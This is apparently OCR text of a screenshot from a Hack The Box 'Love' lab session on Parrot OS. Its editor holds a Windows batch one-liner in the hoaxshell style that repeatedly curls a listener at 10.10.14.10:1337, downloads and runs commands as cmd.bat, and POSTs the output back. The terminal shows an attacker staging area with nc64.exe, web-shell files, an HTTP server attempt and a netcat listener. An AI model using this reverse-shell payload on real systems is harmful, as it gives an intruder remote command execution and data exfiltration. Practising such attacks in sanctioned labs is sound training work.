 Applications Places System Mon 20 Nov, 15:51
Secure file scan Voting System u love.htb/images File security che GitHub - H74
*Unsaved Document 1 - Pluma
QTerminal
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
1 @echo off&cmd /V:ON /C "SET ip=10.10.14.10:1337&&SET
sid="Authorization: eb6a44aa-8acc1e56-629ea455"&&SET
protocol=http://&&curl !protocol!!ip!/eb6a44aa -H !sid! > NUL
&& for /L %i in (0) do (curl -s !protocol!!ip!/8acc1e56 -H !
sid! > !temp!\cmd.bat & type !temp!\cmd.bat | findstr None >
NUL & if errorlevel 1 ((!temp!\cmd.bat > !tmp!\out.txt 2>&1)
& curl !protocol!!ip!/629ea455 -X POST -H !sid! --data-binary
@!temp!\out.txt > NUL)) & timeout 1" > NUL
Plain Text Tab Width: 4 Ln 1, Col 1 INS
hoebe\Deskt
vacy and Security Learning Resources
Execute
VPN Caido Web-Server Terminal
[parrot@parrot]─[~/hackthebox/love]
$cp /home/parrot/Downloads/nc64.exe .
[parrot@parrot]─[~/hackthebox/love]
$ls
hash.txt post.txt SSRFmap test.txt windows-files.txt
nc64.exe shell.php ssti.txt web-shell.php xss.txt
[parrot@parrot]─[~/hackthebox/love]
$sudo python3 -m http.server 80
[sudo] password for parrot:
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.11/http/server.py", line 1309, in <module>
test(
File "/usr/lib/python3.11/http/server.py", line 1256, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/lib/python3.11/http/server.py", line 1303, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
[✗]─[parrot@parrot]─[~/hackthebox/love]
$nc -nvlp
Menu Mozilla Firefox QTerminal hoaxshell/revshells at... Library *Unsaved Document 1 ...